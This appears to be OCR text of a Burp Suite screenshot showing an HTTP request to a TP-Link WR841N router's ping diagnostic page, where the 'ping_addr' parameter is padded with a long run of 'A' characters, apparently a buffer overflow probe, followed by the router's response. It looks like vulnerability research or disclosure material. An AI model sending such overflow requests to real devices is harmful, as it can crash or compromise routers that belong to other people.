 Request
Pretty Raw Hex
1 GET /YVJZEXCBEQVVHETC/userRpm/PingIframeRpm.htm?ping_addr=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAA&doType=ping&isNew=new&sendNum=4&pSize=64&overTime=800&trHops
2 Host: 192.168.35.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
Chrome/124.0.6367.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.35.1/YVJZEXCBEQVVHETC/userRpm/DiagnosticRpm.h
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Router Webserver
3 Connection: close
4 Content-Type: text/html
5 WWW-Authenticate: Basic realm="TP-LINK Wireless N Router WR841N"
6
7